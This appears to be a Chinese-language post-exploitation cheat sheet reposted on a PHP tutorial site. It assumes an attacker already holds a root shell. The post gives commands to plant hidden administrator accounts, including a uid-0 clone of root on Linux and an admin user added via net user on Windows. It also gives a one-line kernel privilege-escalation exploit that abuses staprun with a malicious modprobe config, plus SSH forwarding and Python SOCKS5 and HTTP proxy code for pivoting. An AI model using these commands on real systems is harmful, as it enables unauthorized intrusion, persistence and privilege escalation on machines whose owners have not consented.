来源:自学PHP网 时间:2015-04-17 12:00 作者: 阅读:次
[导读] 1. 当得到linux root shell时,采用如下语句可以添加管理员帐户 写道useradd icefish //添加icefish用户passwd icefish //设置密码awk -F: #39;{print $1}#39; /etc/passwd 可以查看有多少用户不......
|
1. 当得到linux root shell时,采用如下语句可以添加管理员帐户
写道
useradd icefish //添加icefish用户
passwd icefish //设置密码
awk -F: '{print $1}' /etc/passwd 可以查看有多少用户
不过刚建立的账户都是被锁状态需要解锁
usermod -U icefish
或者
usermod -u uid
usermod -G root icefish //添加管理员组
或者
usermod -g 0 icefish
就ok了
下面是usermod的帮助文档那个
[root@localhost ~]# usermod
Usage: usermod [options] LOGIN
Options:
-a, --append append the user to the supplemental GROUPS
(use only with -G)
-c, --comment COMMENT new value of the GECOS field
-d, --home HOME_DIR new home directory for the user account
-e, --expiredate EXPIRE_DATE set account expiration date to EXPIRE_DATE
-f, --inactive INACTIVE set password inactive after expiration
to INACTIVE
-g, --gid GROUP force use GROUP as new primary group
-G, --groups GROUPS new list of supplementary GROUPS
-h, --help display this help message and exit
-l, --login NEW_LOGIN new value of the login name
-L, --lock lock the user account
-m, --move-home move contents of the home directory to the new
location (use only with -d)
-o, --non-unique allow using duplicate (non-unique) UID
-p, --password PASSWORD use encrypted password for the new password
-s, --shell SHELL new login shell for the user account
-u, --uid UID new UID for the user account
-U, --unlock unlock the user account
-Z, --selinux-user new selinux user mapping for the user account
windows 的就不用多说了
写道
net user icetest icetest /add
net localgroup administrators icetest /add
当然我也见过一种一句的linux加账户的
写道
useradd -u 0 -o -g root -G root -d /home/icetest2 icetest2
passwd icetest2
这种加出来的用户直接和管理员root同uid ,比较方便
2 。一句话linux提权,
查看linux 内核版本 uname -a
写道
Linux 2.6.18-194.el5 提权
一句话提权
printf "install uprobes /bin/sh" > exploit.conf; MODPROBE_OPTIONS="-C exploit.conf" staprun -u whatever
这个比较方便
3. ssh端口转发代理,这个作用大家都懂的
第一种可以利用windows下的客户端例如securCRT中的
session options中得Port Forwarding
 第二种就是自己手动命令了
http://www.2cto.com/net/201010/76494.html
这篇大致讲的还是蛮细的。
基本上就是
ssh -L <local port>:<remote host>:<remote port> <SSH hostname>
以及
ssh -R <local port>:<remote host>:<remote port> <SSH hostname>
ssh -D <local port> <SSH Server>
这三种应该是比较常用的 我个人觉得 ssh -D 7001 192.168.4.130这种帮助比较大,以及第一种本地代理的方式
第三种就是借助别的代码来直接实现socket代理
我比较倾向于python的,但是我复现的时候没成功,
有以下两种,分别是socket5和http代理
Python代码
#! /usr/bin/env python
#coding=utf-8
import socket, sys, select, SocketServer, struct, time
class ThreadingTCPServer(SocketServer.ThreadingMixIn, SocketServer.TCPServer): pass
class Socks5Server(SocketServer.StreamRequestHandler):
def handle_tcp(self, sock, remote):
fdset = [sock, remote]
while True:
r, w, e = select.select(fdset, [], [])
if sock in r:
if remote.send(sock.recv(4096)) <= 0: break
if remote in r:
if sock.send(remote.recv(4096)) <= 0: break
def handle(self):
try:
print 'socks connection from ', self.client_address
sock = self.connection
# 1. Version
sock.recv(262)
sock.send(b"\x05\x00");
# 2. Request
data = self.rfile.read(4)
mode = ord(data[1])
addrtype = ord(data[3])
if addrtype == 1: # IPv4
addr = socket.inet_ntoa(self.rfile.read(4))
elif addrtype == 3: # Domain name
addr = self.rfile.read(ord(sock.recv(1)[0]))
port = struct.unpack('>H', self.rfile.read(2))
reply = b"\x05\x00\x00\x01"
try:
if mode == 1: # 1. Tcp connect
remote = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
remote.connect((addr, port[0]))
print 'Tcp connect to', addr, port[0]
else:
reply = b"\x05\x07\x00\x01" # Command not supported
local = remote.getsockname()
reply += socket.inet_aton(local[0]) + struct.pack(">H", local[1])
except socket.error:
# Connection refused
reply = '\x05\x05\x00\x01\x00\x00\x00\x00\x00\x00'
sock.send(reply)
# 3. Transfering
if reply[1] == '\x00': # Success
if mode == 1: # 1. Tcp connect
self.handle_tcp(sock, remote)
except socket.error:
print 'socket error'
def main():
server = ThreadingTCPServer(('', 2013), Socks5Server)
server.serve_forever()
if __name__ == '__main__':
main()
http 代理
Python代码
# -*- coding: cp1252 -*-
# <PythonProxy.py>
#
#Copyright (c) <2009> <Fábio Domingues - fnds3000 in gmail.com>
#
#Permission is hereby granted, free of charge, to any person
#obtaining a copy of this software and associated documentation
#files (the "Software"), to deal in the Software without
#restriction, including without limitation the rights to use,
#copy, modify, merge, publish, distribute, sublicense, and/or sell
#copies of the Software, and to permit persons to whom the
#Software is furnished to do so, subject to the following
#conditions:
#
#The above copyright notice and this permission notice shall be
#included in all copies or substantial portions of the Software.
#
#THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
#EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
#OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
#NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
#HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
#WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
#FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
#OTHER DEALINGS IN THE SOFTWARE.
"""\
Copyright (c) <2009> <Fábio Domingues - fnds3000 in gmail.com> <MIT Licence>
**************************************
*** Python Proxy - A Fast HTTP proxy ***
**************************************
Neste momento este proxy é um Elie Proxy.
Suporta os métodos HTTP:
- OPTIONS;
- GET;
- HEAD;
- POST;
- PUT;
- DELETE;
- TRACE;
- CONENCT.
Suporta:
- Conexões dos cliente em IPv4 ou IPv6;
- Conexões ao alvo em IPv4 e IPv6;
- Conexões todo o tipo de transmissão de dados TCP (CONNECT tunneling),
p.e. ligações SSL, como é o caso do HTTPS.
A fazer:
- Verificar se o input vindo do cliente está correcto;
- Enviar os devidos HTTP erros se não, ou simplesmente quebrar a ligação;
- Criar um gestor de erros;
- Criar ficheiro log de erros;
- Colocar excepções nos sítios onde é previsível a ocorrência de erros,
p.e.sockets e ficheiros;
- Rever tudo e melhorar a estrutura do programar e colocar nomes adequados nas
variáveis e métodos;
- Comentar o programa decentemente;
- Doc Strings.
Funcionalidades futuras:
- Adiconar a funcionalidade de proxy anónimo e transparente;
- Suportar FTP?.
(!) Atenção o que se segue só tem efeito em conexões não CONNECT, para estas o
proxy é sempre Elite.
Qual a diferença entre um proxy Elite, Anónimo e Transparente?
- Um proxy elite é totalmente anónimo, o servidor que o recebe não consegue ter
conhecimento da existência do proxy e não recebe o endereço IP do cliente;
- Quando é usado um proxy anónimo o servidor sabe que o cliente está a usar um
proxy mas não sabe o endereço IP do cliente;
É enviado o cabeçalho HTTP "Proxy-agent".
- Um proxy transparente fornece ao servidor o IP do cliente e um informação que
se está a usar um proxy.
São enviados os cabeçalhos HTTP "Proxy-agent" e "HTTP_X_FORWARDED_FOR".
"""
import socket, thread, select
__version__ = '0.1.0 Draft 1'
BUFLEN = 8192
VERSION = 'Python Proxy/'+__version__
HTTPVER = 'HTTP/1.1'
class ConnectionHandler:
def __init__(self, connection, address, timeout):
self.client = connection
self.client_buffer = ''
self.timeout = timeout
self.method, self.path, self.protocol = self.get_base_header()
if self.method=='CONNECT':
self.method_CONNECT()
elif self.method in ('OPTIONS', 'GET', 'HEAD', 'POST', 'PUT',
'DELETE', 'TRACE'):
self.method_others()
self.client.close()
self.target.close()
def get_base_header(self):
while 1:
self.client_buffer += self.client.recv(BUFLEN)
end = self.client_buffer.find('\n')
if end!=-1:
break
print '%s'%self.client_buffer[:end]#debug
data = (self.client_buffer[:end+1]).split()
self.client_buffer = self.client_buffer[end+1:]
return data
def method_CONNECT(self):
self._connect_target(self.path)
self.client.send(HTTPVER+' 200 Connection established\n'+
'Proxy-agent: %s\n\n'%VERSION)
self.client_buffer = ''
self._read_write()
def method_others(self):
self.path = self.path[7:]
i = self.path.find('/')
host = self.path[:i]
path = self.path[i:]
self._connect_target(host)
self.target.send('%s %s %s\n'%(self.method, path, self.protocol)+
self.client_buffer)
self.client_buffer = ''
self._read_write()
def _connect_target(self, host):
i = host.find(':')
if i!=-1:
port = int(host[i+1:])
host = host[:i]
else:
port = 80
(soc_family, _, _, _, address) = socket.getaddrinfo(host, port)[0]
self.target = socket.socket(soc_family)
self.target.connect(address)
def _read_write(self):
time_out_max = self.timeout/3
socs = [self.client, self.target]
count = 0
while 1:
count += 1
(recv, _, error) = select.select(socs, [], socs, 3)
if error:
break
if recv:
for in_ in recv:
data = in_.recv(BUFLEN)
if in_ is self.client:
out = self.target
else:
out = self.client
if data:
out.send(data)
count = 0
if count == time_out_max:
break
def start_server(host='localhost', port=8082, IPv6=False, timeout=60,
handler=ConnectionHandler):
if IPv6==True:
soc_type=socket.AF_INET6
else:
soc_type=socket.AF_INET
soc = socket.socket(soc_type)
soc.bind((host, port))
print "Serving on %s:%d."%(host, port)#debug
soc.listen(0)
while 1:
thread.start_new_thread(handler, soc.accept()+(timeout,))
if __name__ == '__main__':
start_server(host='',port=8082)
4 第四个其实是mysql udf提权,有空再写吧
|
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com